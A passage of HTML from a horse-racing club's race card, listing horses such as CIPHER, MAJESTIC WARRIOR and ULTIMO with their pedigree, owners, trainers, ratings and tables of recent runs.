<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='180_2' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_180_2' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69942&racedate=2024-02-25&raceno=127&q=result" target="_blank">127</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:101</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69942&racedate=2024-02-04&raceno=104&q=result" target="_blank">104</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Prashant P. Dhebe</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>11</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:39:814</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04022024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69942&racedate=2023-12-03&raceno=19&q=result" target="_blank">19</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:561</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03122023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69942&racedate=2023-09-24&raceno=92&q=result" target="_blank">92</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:58:418</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24092023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69942&racedate=2023-09-05&raceno=61&q=result" target="_blank">61</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:07:929</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05092023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>4. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17467&as_values=CIPHER&q=get-profile">CIPHER</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>52. kg</td>
<td class='alignRight' style='border: 0px;'>Haridas Gore -2.5</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Excellent Art[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Mooring&damnat=GB">Mooring[GB]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[6] (BLK)(EP)(A)--RDB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poona </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4923.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Highgrove Stud and Agricultural Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2016-03-10 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 50 (HRA 53 on 28/10/2022)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[10]1, [12]3, [14]2</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>M/s Cowas D. Bajan & Ranjit Pai's<br>b m 8yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Faisal A. Abbas)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>19[12],49e[12],61[14],98[14],118a[12],148e[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, green stars, arm bands, red cap with green star</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='180_3' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_180_3' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17467&racedate=2024-03-14&raceno=148&q=result" target="_blank">148</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:185</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17467&racedate=2024-02-18&raceno=118&q=result" target="_blank">118</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 5+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:316</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17467&racedate=2024-02-04&raceno=98&q=result" target="_blank">98</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>9</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:274</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17467&racedate=2024-01-11&raceno=61&q=result" target="_blank">61</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:345</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11012024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17467&racedate=2023-12-31&raceno=49&q=result" target="_blank">49</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:270</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>5. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17599&as_values=MAJESTIC%20WARRIOR&q=get-profile">MAJESTIC WARRIOR</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>51. kg</td>
<td class='alignRight' style='border: 0px;'>Mustakim Alam</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Leitir Mor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=One Magic Moment&damnat=">One Magic Moment</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[4] (BLK)(TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Astonish </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/85.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Poonawalla Astonish Stud Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2016-04-25 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 48 (HRA 71 on 06/01/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]4, [14]2</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Begum Shaherbanoo Husain Lagad & Mr Ajay K. Arora's<br>dk b g 8yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Narendra Lagad)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>3[14],19e[12],49c[12],78e[12],96[10],127b[12],148c[12],165d[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, gold braids, sleeves &amp; collar, red cuffs, hooped cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='180_4' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_180_4' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17599&racedate=2024-03-31&raceno=165&q=result" target="_blank">165</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saba</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>49.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:949</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17599&racedate=2024-03-14&raceno=148&q=result" target="_blank">148</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:781</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17599&racedate=2024-02-25&raceno=127&q=result" target="_blank">127</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:092</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17599&racedate=2024-02-03&raceno=96&q=result" target="_blank">96</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>A. K. Aniket</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>51.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:58:758</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=9'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17599&racedate=2024-01-18&raceno=78&q=result" target="_blank">78</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:185</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18012024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>6. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70149&as_values=ULTIMO&q=get-profile">ULTIMO</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>50.5 kg</td>
<td class='alignRight' style='border: 0px;'>Neeraj Rawal</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Surfrider[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Honey Dew&damnat=">Honey Dew</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[2] (BLK)(HOOD)(A)--EB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Ruia </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/2047.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Ruia Stud Farms Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-01-23 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 47 (HRA 48 on 18/01/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]1, [14]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>M/s Rajesh Monga & Manav Monga's<br>b g 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(S. K. Sunderji)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>53c[12],80a[14],95[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Blue, yellow cross sashes, blue cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='180_5' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_180_5' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70149&racedate=2024-02-03&raceno=95&q=result" target="_blank">95</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>11</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:611</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70149&racedate=2024-01-18&raceno=80&q=result" target="_blank">80</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:011</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18012024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70149&racedate=2024-01-04&raceno=53&q=result" target="_blank">53</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>R. Ajinkya</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:337</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04012024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70149&racedate=2023-11-05&raceno=130&q=result" target="_blank">130</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>R. Ajinkya</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:58:712</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05112023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>08-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70149&racedate=2023-10-08&raceno=103&q=result" target="_blank">103</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 3Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:240</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=08102023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
